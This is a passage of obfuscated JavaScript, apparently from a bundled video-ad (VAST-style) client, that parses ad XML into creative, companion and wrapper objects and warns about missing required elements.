_0x41e1b1=_0x42d684;_0x12eb6[_0x41e1b1(0x1302)]=_0x14ddfa[_0x41e1b1(0x1666)+'te'](_0x41e1b1(0x1638)+'pe')||_0x41e1b1(0xebc),_0x12eb6[_0x41e1b1(0x16a2)+'ce']=_0x1d43ab[_0x41e1b1(0x1337)+_0x41e1b1(0x1307)](_0x14ddfa);}),_0x1d43ab[_0x42d684(0x1232)+_0x42d684(0x1a9)](_0x328206,_0x42d684(0x133c)+_0x42d684(0x10a0))[_0x42d684(0x638)](_0x2a98a7=>{const _0x2cf2df=_0x42d684;_0x12eb6[_0x2cf2df(0x1302)]=_0x2a98a7[_0x2cf2df(0x1666)+'te'](_0x2cf2df(0x1638)+'pe')||0x0,_0x12eb6[_0x2cf2df(0xc3b)+_0x2cf2df(0x10a0)]=_0x1d43ab[_0x2cf2df(0x1337)+_0x2cf2df(0x1307)](_0x2a98a7);}),_0x1d43ab[_0x42d684(0x1232)+_0x42d684(0x1a9)](_0x328206,_0x42d684(0x160e)+_0x42d684(0x10a0))[_0x42d684(0x638)](_0x20b5da=>{const _0x2afeb6=_0x42d684;_0x12eb6[_0x2afeb6(0x1302)]=_0x20b5da[_0x2afeb6(0x1666)+'te'](_0x2afeb6(0x1638)+'pe')||0x0,_0x12eb6[_0x2afeb6(0xc84)+_0x2afeb6(0x10a0)]=_0x1d43ab[_0x2afeb6(0x1337)+_0x2afeb6(0x1307)](_0x20b5da);});const _0x5ea967=_0x1d43ab[_0x42d684(0x145)+'e'](_0x328206,_0x42d684(0x10fd));if(_0x5ea967){_0x12eb6[_0x42d684(0x15c7)+_0x42d684(0xb97)+_0x42d684(0x12a5)]=_0x1d43ab[_0x42d684(0x1337)+_0x42d684(0x1307)](_0x1d43ab[_0x42d684(0x145)+'e'](_0x5ea967,_0x42d684(0xc61)+_0x42d684(0x1289))),_0x1d43ab[_0x42d684(0x1232)+_0x42d684(0x1a9)](_0x5ea967,_0x42d684(0xc61)+_0x42d684(0x141d))[_0x42d684(0x638)](_0x537966=>{const _0x159531=_0x42d684;_0x12eb6[_0x159531(0x15c7)+_0x159531(0x130d)+_0x159531(0x915)][_0x159531(0x166f)]({'id':_0x537966[_0x159531(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x159531(0x1337)+_0x159531(0x1307)](_0x537966)});});const _0x4cc202=_0x1d43ab[_0x42d684(0x145)+'e'](_0x5ea967,_0x42d684(0xfc3)+_0x42d684(0xae8)+_0x42d684(0x12af));_0x4cc202&&_0x1d43ab[_0x42d684(0x1232)+_0x42d684(0x1a9)](_0x4cc202,_0x42d684(0xfc3)+_0x42d684(0xae8)+'ge')[_0x42d684(0x638)](_0x3698ab=>{const _0x5d9054=_0x42d684;_0x12eb6[_0x5d9054(0x8d2)+_0x5d9054(0xae8)+_0x5d9054(0x12af)][_0x5d9054(0x166f)]({'url':_0x1d43ab[_0x5d9054(0x1337)+_0x5d9054(0x1307)](_0x3698ab)||null,'width':_0x3698ab[_0x5d9054(0x1666)+'te'](_0x5d9054(0xfe5))||null,'height':_0x3698ab[_0x5d9054(0x1666)+'te'](_0x5d9054(0x15db))||null});});}return _0x12eb6[_0x42d684(0xdee)+_0x42d684(0x200)+_0x42d684(0x12a5)]=_0x1d43ab[_0x42d684(0x1337)+_0x42d684(0x1307)](_0x1d43ab[_0x42d684(0x145)+'e'](_0x328206,_0x42d684(0x594)+_0x42d684(0x66d))),_0x12eb6;}(_0x57ac2c));}),_0x45628d;}function _0x2cfbce(_0x586377,_0x3655bb){const _0x30bfbb=_0x3ac101,_0x575551=(function(){const _0xab07ff=_0x3127;let _0x4d9525=arguments[_0xab07ff(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2bd477,adId:_0x59766c,sequence:_0x3232eb,apiFramework:_0x8fc5af}=_0x5b916d(_0x4d9525),_0x55cc2f={};return _0x55cc2f['id']=_0x2bd477,_0x55cc2f[_0xab07ff(0x71c)]=_0x59766c,_0x55cc2f[_0xab07ff(0xbf0)]=_0x3232eb,_0x55cc2f[_0xab07ff(0xf3c)+'rk']=_0x8fc5af,_0x55cc2f[_0xab07ff(0x1302)]=_0xab07ff(0x103a),_0x55cc2f[_0xab07ff(0x5ca)]=[],_0x55cc2f[_0xab07ff(0xe90)+_0xab07ff(0x1507)]={},_0x55cc2f;}(_0x3655bb));return _0x1d43ab[_0x30bfbb(0x1232)+_0x30bfbb(0x1a9)](_0x586377,_0x30bfbb(0x356)+_0x30bfbb(0x1507))[_0x30bfbb(0x638)](_0x2c67da=>{const _0x1e5417=_0x30bfbb;let _0x168d7a,_0x37279d;_0x1d43ab[_0x1e5417(0x1232)+_0x1e5417(0x1a9)](_0x2c67da,_0x1e5417(0x1e9))[_0x1e5417(0x638)](_0x452f47=>{const _0x18ebd7=_0x1e5417;_0x168d7a=_0x452f47[_0x18ebd7(0x1666)+'te'](_0x18ebd7(0xe9a)),_0x37279d=_0x1d43ab[_0x18ebd7(0x1337)+_0x18ebd7(0x1307)](_0x452f47),_0x168d7a&&_0x37279d&&(Array[_0x18ebd7(0x93b)](_0x575551[_0x18ebd7(0xe90)+_0x18ebd7(0x1507)][_0x168d7a])||(_0x575551[_0x18ebd7(0xe90)+_0x18ebd7(0x1507)][_0x168d7a]=[]),_0x575551[_0x18ebd7(0xe90)+_0x18ebd7(0x1507)][_0x168d7a][_0x18ebd7(0x166f)](_0x37279d));});}),_0x1d43ab[_0x30bfbb(0x1232)+_0x30bfbb(0x1a9)](_0x586377,_0x30bfbb(0x1418))[_0x30bfbb(0x638)](_0xaa265a=>{const _0x5a39c5=_0x30bfbb,_0x50f42b={};_0x50f42b['id']=null,_0x50f42b[_0x5a39c5(0xfe5)]=0x0,_0x50f42b[_0x5a39c5(0x15db)]=0x0,_0x50f42b[_0x5a39c5(0x1408)+_0x5a39c5(0x62a)]=0x0,_0x50f42b[_0x5a39c5(0xbfb)+_0x5a39c5(0x333)]=0x0,_0x50f42b[_0x5a39c5(0x548)]=!0x0,_0x50f42b[_0x5a39c5(0x1205)+_0x5a39c5(0x148f)]=!0x0,_0x50f42b[_0x5a39c5(0x1d4)+_0x5a39c5(0xb31)]=0x0,_0x50f42b[_0x5a39c5(0xf3c)+'rk']=_0x5a39c5(0xa78),_0x50f42b[_0x5a39c5(0x12b8)]=_0x5a39c5(0x1127)+'d',_0x50f42b[_0x5a39c5(0x1302)]=null,_0x50f42b[_0x5a39c5(0xc84)+_0x5a39c5(0x10a0)]=null,_0x50f42b[_0x5a39c5(0x16a2)+'ce']=null,_0x50f42b[_0x5a39c5(0xc3b)+_0x5a39c5(0x10a0)]=null,_0x50f42b[_0x5a39c5(0x12b0)+_0x5a39c5(0xd56)+_0x5a39c5(0x1634)+'te']=null,_0x50f42b[_0x5a39c5(0x12b0)+_0x5a39c5(0x49e)+_0x5a39c5(0xf05)+_0x5a39c5(0x122)]=[],_0x50f42b[_0x5a39c5(0x126c)+'rs']=null;const _0x23e9d4=_0x50f42b;_0x23e9d4['id']=_0xaa265a[_0x5a39c5(0x1666)+'te']('id')||null,_0x23e9d4[_0x5a39c5(0xfe5)]=_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0xfe5)),_0x23e9d4[_0x5a39c5(0x15db)]=_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x15db)),_0x23e9d4[_0x5a39c5(0x1408)+_0x5a39c5(0x62a)]=_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x1408)+_0x5a39c5(0x62a)),_0x23e9d4[_0x5a39c5(0xbfb)+_0x5a39c5(0x333)]=_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0xbfb)+_0x5a39c5(0x333)),_0x23e9d4[_0x5a39c5(0x548)]=_0x1d43ab[_0x5a39c5(0x37b)+'an'](_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x548))),_0x23e9d4[_0x5a39c5(0x1205)+_0x5a39c5(0x148f)]=_0x1d43ab[_0x5a39c5(0x37b)+'an'](_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x1205)+_0x5a39c5(0x148f))),_0x23e9d4[_0x5a39c5(0x1d4)+_0x5a39c5(0xb31)]=_0x1d43ab[_0x5a39c5(0x3d4)+_0x5a39c5(0x4d4)](_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x1d4)+_0x5a39c5(0xb31))),_0x23e9d4[_0x5a39c5(0xf3c)+'rk']=_0xaa265a[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0xf3c)+'rk'),_0x1d43ab[_0x5a39c5(0x1232)+_0x5a39c5(0x1a9)](_0xaa265a,_0x5a39c5(0x909)+'ce')[_0x5a39c5(0x638)](_0x15b912=>{const _0x573976=_0x5a39c5;_0x23e9d4[_0x573976(0x1302)]=_0x15b912[_0x573976(0x1666)+'te'](_0x573976(0x1638)+'pe')||_0x573976(0xebc),_0x23e9d4[_0x573976(0x16a2)+'ce']=_0x1d43ab[_0x573976(0x1337)+_0x573976(0x1307)](_0x15b912);}),_0x1d43ab[_0x5a39c5(0x1232)+_0x5a39c5(0x1a9)](_0xaa265a,_0x5a39c5(0x133c)+_0x5a39c5(0x10a0))[_0x5a39c5(0x638)](_0x12b3af=>{const _0x3bd70f=_0x5a39c5;_0x23e9d4[_0x3bd70f(0x1302)]=_0x12b3af[_0x3bd70f(0x1666)+'te'](_0x3bd70f(0x1638)+'pe')||0x0,_0x23e9d4[_0x3bd70f(0xc3b)+_0x3bd70f(0x10a0)]=_0x1d43ab[_0x3bd70f(0x1337)+_0x3bd70f(0x1307)](_0x12b3af);}),_0x1d43ab[_0x5a39c5(0x1232)+_0x5a39c5(0x1a9)](_0xaa265a,_0x5a39c5(0x160e)+_0x5a39c5(0x10a0))[_0x5a39c5(0x638)](_0x4a5758=>{const _0x24bfdc=_0x5a39c5;_0x23e9d4[_0x24bfdc(0x1302)]=_0x4a5758[_0x24bfdc(0x1666)+'te'](_0x24bfdc(0x1638)+'pe')||0x0,_0x23e9d4[_0x24bfdc(0xc84)+_0x24bfdc(0x10a0)]=_0x1d43ab[_0x24bfdc(0x1337)+_0x24bfdc(0x1307)](_0x4a5758);});const _0x1bff08=_0x1d43ab[_0x5a39c5(0x145)+'e'](_0xaa265a,_0x5a39c5(0x100a)+'rs');_0x1bff08&&(_0x23e9d4[_0x5a39c5(0x126c)+'rs']={'value':_0x1d43ab[_0x5a39c5(0x1337)+_0x5a39c5(0x1307)](_0x1bff08),'xmlEncoded':_0x1bff08[_0x5a39c5(0x1666)+'te'](_0x5a39c5(0x1db))||null}),_0x23e9d4[_0x5a39c5(0x12b0)+_0x5a39c5(0xd56)+_0x5a39c5(0x1634)+'te']=_0x1d43ab[_0x5a39c5(0x1337)+_0x5a39c5(0x1307)](_0x1d43ab[_0x5a39c5(0x145)+'e'](_0xaa265a,_0x5a39c5(0xdd0)+_0x5a39c5(0xd56)+'h')),_0x1d43ab[_0x5a39c5(0x1232)+_0x5a39c5(0x1a9)](_0xaa265a,_0x5a39c5(0xdd0)+_0x5a39c5(0x49e)+'ng')[_0x5a39c5(0x638)](_0x4b8f52=>{const _0x59c495=_0x5a39c5;_0x23e9d4[_0x59c495(0x12b0)+_0x59c495(0x49e)+_0x59c495(0xf05)+_0x59c495(0x122)][_0x59c495(0x166f)]({'id':_0x4b8f52[_0x59c495(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x59c495(0x1337)+_0x59c495(0x1307)](_0x4b8f52)});}),_0x575551[_0x5a39c5(0x5ca)][_0x5a39c5(0x166f)](_0x23e9d4);}),_0x575551;}function _0x3512e0(_0x3068c7){const _0x51d765=_0x3ac101,_0x56d8fa=[];return _0x3068c7[_0x51d765(0x638)](_0x5e9552=>{const _0x1dc58c=_0x51d765,_0x2ee5bd=_0x2a4957(_0x5e9552);_0x2ee5bd&&_0x56d8fa[_0x1dc58c(0x166f)](_0x2ee5bd);}),_0x56d8fa;}function _0x2a4957(_0x309167){const _0x3ee440=_0x3ac101;if(_0x3ee440(0x879)===_0x309167[_0x3ee440(0x8d4)])return null;const _0x426e08={};_0x426e08[_0x3ee440(0x6a8)]=null,_0x426e08[_0x3ee440(0x1622)]=null,_0x426e08[_0x3ee440(0x1578)]={},_0x426e08[_0x3ee440(0x270)]=[];const _0x1870b6=_0x426e08,_0x357d11=_0x309167[_0x3ee440(0x1578)],_0x5ae497=_0x309167[_0x3ee440(0xde9)];if(_0x1870b6[_0x3ee440(0x6a8)]=_0x309167[_0x3ee440(0x8d4)],_0x309167[_0x3ee440(0x1578)]){for(const _0x1e9364 in _0x357d11)if(_0x357d11[_0x3ee440(0x132c)+_0x3ee440(0xc92)](_0x1e9364)){const _0x1b1def=_0x357d11[_0x1e9364];_0x1b1def[_0x3ee440(0x8d4)]&&_0x1b1def[_0x3ee440(0xf70)]&&(_0x1870b6[_0x3ee440(0x1578)][_0x1b1def[_0x3ee440(0x8d4)]]=_0x1b1def[_0x3ee440(0xf70)]);}}for(const _0x3c6c0c in _0x5ae497)if(_0x5ae497[_0x3ee440(0x132c)+_0x3ee440(0xc92)](_0x3c6c0c)){const _0x4c16e5=_0x2a4957(_0x5ae497[_0x3c6c0c]);_0x4c16e5&&_0x1870b6[_0x3ee440(0x270)][_0x3ee440(0x166f)](_0x4c16e5);}if(0x0===_0x1870b6[_0x3ee440(0x270)][_0x3ee440(0xac7)]||0x1===_0x1870b6[_0x3ee440(0x270)][_0x3ee440(0xac7)]&&[_0x3ee440(0x3e3)+_0x3ee440(0xeeb),_0x3ee440(0xe14)][_0x3ee440(0x19d)](_0x1870b6[_0x3ee440(0x270)][0x0][_0x3ee440(0x6a8)])>=0x0){const _0x4f66a7=_0x1d43ab[_0x3ee440(0x1337)+_0x3ee440(0x1307)](_0x309167);''!==_0x4f66a7&&(_0x1870b6[_0x3ee440(0x1622)]=_0x4f66a7),_0x1870b6[_0x3ee440(0x270)]=[];}return null===(_0x38b74d=_0x1870b6)[_0x3ee440(0x1622)]&&0x0===Object[_0x3ee440(0x16a5)](_0x38b74d[_0x3ee440(0x1578)])[_0x3ee440(0xac7)]&&0x0===_0x38b74d[_0x3ee440(0x270)][_0x3ee440(0xac7)]?null:_0x1870b6;var _0x38b74d;}function _0x589d0d(_0x19cabf){const _0x21880f=_0x3ac101;return _0x19cabf[_0x21880f(0x1666)+'te'](_0x21880f(0xdc6))||_0x19cabf[_0x21880f(0x1666)+'te'](_0x21880f(0xbcc))||_0x19cabf[_0x21880f(0x1666)+'te'](_0x21880f(0x71c))||null;}const _0x4368c7={};_0x4368c7[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x11ed)+'RI',_0x3ac101(0x570)];const _0x5c93cf={};_0x5c93cf[_0x3ac101(0x1578)]=[_0x3ac101(0x229)];const _0x4e6b5b={};_0x4e6b5b[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x1271),_0x3ac101(0x988),_0x3ac101(0x570),_0x3ac101(0x1649)+'d',_0x3ac101(0xe42)];const _0x3a718a={};_0x3a718a[_0x3ac101(0x1578)]=[_0x3ac101(0x229)];const _0x36309f={};_0x36309f[_0x3ac101(0x1578)]=[_0x3ac101(0x611),_0x3ac101(0x5e6)];const _0x1f0f74={};_0x1f0f74[_0x3ac101(0xa60)+_0x3ac101(0x8d9)]=[_0x3ac101(0xb4a)+_0x3ac101(0x671),_0x3ac101(0x7c3)+_0x3ac101(0x671)],_0x1f0f74[_0x3ac101(0x1578)]=[_0x3ac101(0x2fd)];const _0x171105={};_0x171105[_0x3ac101(0x1578)]=[_0x3ac101(0x54d)];const _0x478c31={};_0x478c31[_0x3ac101(0x1578)]=[_0x3ac101(0xf3c)+'rk',_0x3ac101(0xc55)+_0x3ac101(0xb73)];const _0x31d47e={};_0x31d47e[_0x3ac101(0x1578)]=[_0x3ac101(0xf3c)+'rk',_0x3ac101(0x1302)];const _0x1d67ea={};_0x1d67ea[_0x3ac101(0x1578)]=[_0x3ac101(0xe9a)];const _0x50db31={};_0x50db31[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x73a)];const _0x5df86f={};_0x5df86f[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x216)+_0x3ac101(0xcd0)];const _0x1af22c={};_0x1af22c[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0xdbd),_0x3ac101(0xb7d)];const _0x99a406={};_0x99a406[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x3cd)];const _0x5cfdce={};_0x5cfdce[_0x3ac101(0x1578)]=[_0x3ac101(0xa89),_0x3ac101(0x1302),_0x3ac101(0xfe5),_0x3ac101(0x15db)];const _0x391842={};_0x391842[_0x3ac101(0x1578)]=[_0x3ac101(0xa89),_0x3ac101(0x1302),_0x3ac101(0xfe5),_0x3ac101(0x15db)];const _0x217cda={};_0x217cda[_0x3ac101(0xa60)+_0x3ac101(0x8d9)]=[_0x3ac101(0x160e)+_0x3ac101(0x10a0),_0x3ac101(0x133c)+_0x3ac101(0x10a0),_0x3ac101(0x909)+'ce'],_0x217cda[_0x3ac101(0x1578)]=[_0x3ac101(0xfe5),_0x3ac101(0x15db)];const _0x3e139c={};_0x3e139c[_0x3ac101(0xa60)+_0x3ac101(0x8d9)]=[_0x3ac101(0x160e)+_0x3ac101(0x10a0),_0x3ac101(0x133c)+_0x3ac101(0x10a0),_0x3ac101(0x909)+'ce'],_0x3e139c[_0x3ac101(0x1578)]=[_0x3ac101(0xfe5),_0x3ac101(0x15db)];const _0x38970d={};_0x38970d[_0x3ac101(0x1578)]=[_0x3ac101(0x1638)+'pe'];const _0x11a1e8={};_0x11a1e8[_0x3ac101(0xfe8)+'s']=[_0x3ac101(0x8fc)];const _0xce2ab3={};_0xce2ab3[_0x3ac101(0xa60)+_0x3ac101(0x8d9)]=[_0x3ac101(0x160e)+_0x3ac101(0x10a0),_0x3ac101(0x133c)+_0x3ac101(0x10a0),_0x3ac101(0x909)+'ce'];const _0x11d459={};_0x11d459[_0x3ac101(0x1027)]=_0x4368c7,_0x11d459[_0x3ac101(0xf02)+_0x3ac101(0x44c)]=_0x5c93cf,_0x11d459[_0x3ac101(0x4ea)]=_0x4e6b5b,_0x11d459[_0x3ac101(0x4cc)]=_0x3a718a,_0x11d459[_0x3ac101(0x92b)]=_0x36309f,_0x11d459[_0x3ac101(0x1551)+'on']=_0x1f0f74,_0x11d459[_0x3ac101(0x216)+_0x3ac101(0xcd0)]=_0x171105,_0x11d459[_0x3ac101(0xb4a)+_0x3ac101(0x671)]=_0x478c31,_0x11d459[_0x3ac101(0x7c3)+_0x3ac101(0x671)]=_0x31d47e,_0x11d459[_0x3ac101(0x1e9)]=_0x1d67ea,_0x11d459[_0x3ac101(0xe42)]=_0x50db31,_0x11d459[_0x3ac101(0x73a)]=_0x5df86f,_0x11d459[_0x3ac101(0x77e)]=_0x1af22c,_0x11d459[_0x3ac101(0xdbd)]=_0x99a406,_0x11d459[_0x3ac101(0x3cd)]=_0x5cfdce,_0x11d459[_0x3ac101(0x46d)]=_0x391842,_0x11d459[_0x3ac101(0x1418)]=_0x217cda,_0x11d459[_0x3ac101(0x43f)]=_0x3e139c,_0x11d459[_0x3ac101(0x160e)+_0x3ac101(0x10a0)]=_0x38970d,_0x11d459[_0x3ac101(0x2e7)]=_0x11a1e8,_0x11d459[_0x3ac101(0x8fc)]=_0xce2ab3;const _0x2b109d=_0x11d459;function _0x1c9144(_0x4a6f4,_0x375e26){const _0xa2195=_0x3ac101;let {name:_0x29b8d8,parentName:_0xb6ef01,attributes:_0x865bbb,subElements:_0x42a171,oneOfResources:_0x561a11}=_0x4a6f4,_0x2059c7=_0xa2195(0x15d3)[_0xa2195(0x10ee)](_0x29b8d8,'\x27');_0x2059c7+=_0x865bbb?(_0xa2195(0x393)+_0xa2195(0xcc4)+_0xa2195(0xd20)+'\x20\x27')[_0xa2195(0x10ee)](_0x865bbb[_0xa2195(0x1556)](',\x20'),'\x27\x20'):_0x42a171?(_0xa2195(0x393)+_0xa2195(0x33b)+_0xa2195(0xd26)+_0xa2195(0x947))[_0xa2195(0x10ee)](_0x42a171[_0xa2195(0x1556)](',\x20'),'\x27\x20'):_0x561a11?(_0xa2195(0x6f2)+_0xa2195(0x7d3)+_0xa2195(0x3ec)+_0xa2195(0x13f7))[_0xa2195(0x10ee)](_0x561a11[_0xa2195(0x1556)](',\x20'),'\x27\x20'):_0xa2195(0x98e),_0x375e26(_0xa2195(0x9e5)+'ng',{'message':_0x2059c7,'parentElement':_0xb6ef01,'specVersion':4.1});}const _0x58d88a=function _0x232e9a(_0x2d761d,_0x8b424a,_0x59d284){const _0x257361=_0x3ac101;if(_0x2d761d&&_0x2d761d[_0x257361(0x8d4)]){if(_0x257361(0x4ea)===_0x2d761d[_0x257361(0x8d4)]&&(_0x59d284=!0x0),function(_0x146825,_0x22ec2f){const _0x236a91=_0x257361;if(!_0x2b109d[_0x146825[_0x236a91(0x8d4)]]||!_0x2b109d[_0x146825[_0x236a91(0x8d4)]][_0x236a91(0x1578)])return;const _0x4abb2a=_0x2b109d[_0x146825[_0x236a91(0x8d4)]][_0x236a91(0x1578)][_0x236a91(0x28b)](_0x1a6c62=>!_0x146825[_0x236a91(0x1666)+'te'](_0x1a6c62));_0x4abb2a[_0x236a91(0xac7)]>0x0&&_0x1c9144({'name':_0x146825[_0x236a91(0x8d4)],'parentName':_0x146825[_0x236a91(0xf0)][_0x236a91(0x8d4)],'attributes':_0x4abb2a},_0x22ec2f);}(_0x2d761d,_0x8b424a),function(_0x46f8a8){const _0x14a066=_0x257361;return _0x46f8a8[_0x14a066(0x270)]&&0x0!==_0x46f8a8[_0x14a066(0x270)][_0x14a066(0xac7)];}(_0x2d761d)){!function(_0x4abb04,_0x20fb63,_0x1dda0b){const _0x4ec30a=_0x257361,_0x2873b9=_0x2b109d[_0x4abb04[_0x4ec30a(0x8d4)]],_0x167575=!_0x1dda0b&&_0x4ec30a(0x1027)!==_0x4abb04[_0x4ec30a(0x8d4)];if(_0x2873b9&&!_0x167575){if(_0x2873b9[_0x4ec30a(0xfe8)+'s']){const _0x4fd929=_0x2873b9[_0x4ec30a(0xfe8)+'s'][_0x4ec30a(0x28b)](_0x3e7f18=>!_0x1d43ab[_0x4ec30a(0x145)+'e'](_0x4abb04,_0x3e7f18));_0x4fd929[_0x4ec30a(0xac7)]>0x0&&_0x1c9144({'name':_0x4abb04[_0x4ec30a(0x8d4)],'parentName':_0x4abb04[_0x4ec30a(0xf0)][_0x4ec30a(0x8d4)],'subElements':_0x4fd929},_0x20fb63);}_0x1dda0b&&_0x2873b9[_0x4ec30a(0xa60)+_0x4ec30a(0x8d9)]&&(_0x2873b9[_0x4ec30a(0xa60)+_0x4ec30a(0x8d9)][_0x4ec30a(0x1249)](_0x3f9a10=>_0x1d43ab[_0x4ec30a(0x145)+'e'](_0x4abb04,_0x3f9a10))||_0x1c9144({'name':_0x4abb04[_0x4ec30a(0x8d4)],'parentName':_0x4abb04[_0x4ec30a(0xf0)][_0x4ec30a(0x8d4)],'oneOfResources':_0x2873b9[_0x4ec30a(0xa60)+_0x4ec30a(0x8d9)]},_0x20fb63));}}(_0x2d761d,_0x8b424a,_0x59d284);for(let _0x588661=0x0;_0x588661<_0x2d761d[_0x257361(0x270)][_0x257361(0xac7)];_0x588661++)_0x232e9a(_0x2d761d[_0x257361(0x270)][_0x588661],_0x8b424a,_0x59d284);}else 0x0===_0x1d43ab[_0x257361(0x1337)+_0x257361(0x1307)](_0x2d761d)[_0x257361(0xac7)]&&_0x1c9144({'name':_0x2d761d[_0x257361(0x8d4)],'parentName':_0x2d761d[_0x257361(0xf0)][_0x257361(0x8d4)]},_0x8b424a);}};function _0x2df608(_0x84b420,_0x3d3c8d){const _0x2248d7=_0x3ac101;let {allowMultipleAds:_0x2585a0,followAdditionalWrappers:_0x29e70d}=arguments[_0x2248d7(0xac7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x23bf03=Array[_0x2248d7(0x14e9)](_0x84b420[_0x2248d7(0xde9)])[_0x2248d7(0x28b)](_0x12f4ae=>{const _0x64fd7=_0x2248d7,_0x335cfe=_0x12f4ae[_0x64fd7(0x8d4)][_0x64fd7(0xc53)+'e']();return _0x64fd7(0x1594)===_0x335cfe||!0x1!==_0x29e70d&&_0x64fd7(0x866)===_0x335cfe;});for(const _0x1bf16c of _0x23bf03){if(_0x1d43ab[_0x2248d7(0x943)+_0x2248d7(0xa15)]('id',_0x84b420,_0x1bf16c),_0x1d43ab[_0x2248d7(0x943)+_0x2248d7(0xa15)](_0x2248d7(0xbf0),_0x84b420,_0x1bf16c),_0x1d43ab[_0x2248d7(0x943)+_0x2248d7(0xa15)](_0x2248d7(0x12b8),_0x84b420,_0x1bf16c),_0x2248d7(0x1027)===_0x1bf16c[_0x2248d7(0x8d4)])return{'ad':_0x21599f(_0x1bf16c,_0x3d3c8d),'type':_0x2248d7(0x77d)};const _0x50642d={};_0x50642d[_0x2248d7(0xfe1)+_0x2248d7(0x146)]=_0x2585a0;if(_0x2248d7(0x4ea)===_0x1bf16c[_0x2248d7(0x8d4)])return{'ad':_0x289107(_0x1bf16c,_0x3d3c8d,_0x50642d),'type':_0x2248d7(0x113)};const _0x50b455=_0x1bf16c[_0x2248d7(0x8d4)][_0x2248d7(0xc53)+'e']();_0x3d3c8d(_0x2248d7(0x9e5)+'ng',{'message':'<'[_0x2248d7(0x10ee)](_0x1bf16c[_0x2248d7(0x8d4)],_0x2248d7(0x1594)===_0x50b455?_0x2248d7(0x1369)+_0x2248d7(0x25d)+_0x2248d7(0x1503):_0x2248d7(0x1369)+_0x2248d7(0x955)+_0x2248d7(0xd7e)),'wrongNode':_0x1bf16c});}}function _0x289107(_0x29fac1,_0x93c250){const _0x185ee1=_0x3ac101;let {allowMultipleAds:_0x1fa9e6}=arguments[_0x185ee1(0xac7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x1fa9e6&&_0x29fac1[_0x185ee1(0x1666)+'te'](_0x185ee1(0xbf0))?null:_0x5a29bc(_0x29fac1,_0x93c250);}function _0x5a29bc(_0x3db30d,_0x221608){const _0x14b1bf=_0x3ac101;let _0x5b79f7=[];_0x221608&&_0x58d88a(_0x3db30d,_0x221608);const _0x56820d=Array[_0x14b1bf(0x14e9)](_0x3db30d[_0x14b1bf(0xde9)]),_0x37e53b=(function(){const _0x4d89ee=_0x14b1bf;let _0x49078d=arguments[_0x4d89ee(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x57a553={};return _0x57a553['id']=_0x49078d['id']||null,_0x57a553[_0x4d89ee(0xbf0)]=_0x49078d[_0x4d89ee(0xbf0)]||null,_0x57a553[_0x4d89ee(0x12b8)]=_0x49078d[_0x4d89ee(0x12b8)]||null,_0x57a553[_0x4d89ee(0x106f)+'d']=null,_0x57a553[_0x4d89ee(0x127c)]=[],_0x57a553[_0x4d89ee(0x282)]=null,_0x57a553[_0x4d89ee(0xab4)+_0x4d89ee(0xc00)]=[],_0x57a553[_0x4d89ee(0x541)]=null,_0x57a553[_0x4d89ee(0x157b)]=null,_0x57a553[_0x4d89ee(0xe6a)+'n']=null,_0x57a553[_0x4d89ee(0x156b)]=null,_0x57a553[_0x4d89ee(0x1625)]=null,_0x57a553[_0x4d89ee(0xd07)]=null,_0x57a553[_0x4d89ee(0x36e)+_0x4d89ee(0xca1)]=[],_0x57a553[_0x4d89ee(0x295)+_0x4d89ee(0x2f3)+'es']=[],_0x57a553[_0x4d89ee(0x1012)]=[],_0x57a553[_0x4d89ee(0x71b)]=[],_0x57a553[_0x4d89ee(0xf6c)+_0x4d89ee(0x1ee)]=[],_0x57a553[_0x4d89ee(0x38d)+_0x4d89ee(0x44c)]=[],_0x57a553[_0x4d89ee(0x7be)+_0x4d89ee(0x12e9)+_0x4d89ee(0x749)]=!0x0,_0x57a553[_0x4d89ee(0xfe1)+_0x4d89ee(0x146)]=!0x1,_0x57a553[_0x4d89ee(0x1b6)+_0x4d89ee(0x844)]=null,_0x57a553;}(_0x1d43ab[_0x14b1bf(0x3e8)+_0x14b1bf(0x75e)](_0x3db30d)));return _0x56820d[_0x14b1bf(0x638)](_0x3bc96d=>{const _0x340e25=_0x14b1bf;switch(_0x3bc96d[_0x340e25(0x8d4)]){case _0x340e25(0x421):_0x37e53b[_0x340e25(0x36e)+_0x340e25(0xca1)][_0x340e25(0x166f)](_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d));break;case _0x340e25(0x570):_0x37e53b[_0x340e25(0x295)+_0x340e25(0x2f3)+'es'][_0x340e25(0x166f)]({'id':_0x3bc96d[_0x340e25(0x1666)+'te']('id')||null,'url':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d)});break;case _0x340e25(0xe42):_0x37e53b[_0x340e25(0x1012)]=function(_0x3228ce){const _0x3849cd=_0x340e25,_0xff70d9=[];return _0x3228ce[_0x3849cd(0x638)](_0x33405b=>{const _0x186a81=_0x3849cd,_0x410e79={'id':_0x33405b[_0x186a81(0x1666)+'te']('id')||null,'adId':_0x589d0d(_0x33405b),'sequence':_0x33405b[_0x186a81(0x1666)+'te'](_0x186a81(0xbf0))||null,'apiFramework':_0x33405b[_0x186a81(0x1666)+'te'](_0x186a81(0xf3c)+'rk')||null},_0x24baa3=[];let _0x17657f;_0x1d43ab[_0x186a81(0x1232)+_0x186a81(0x1a9)](_0x33405b,_0x186a81(0x216)+_0x186a81(0xcd0))[_0x186a81(0x638)](_0x4f5fc8=>{const 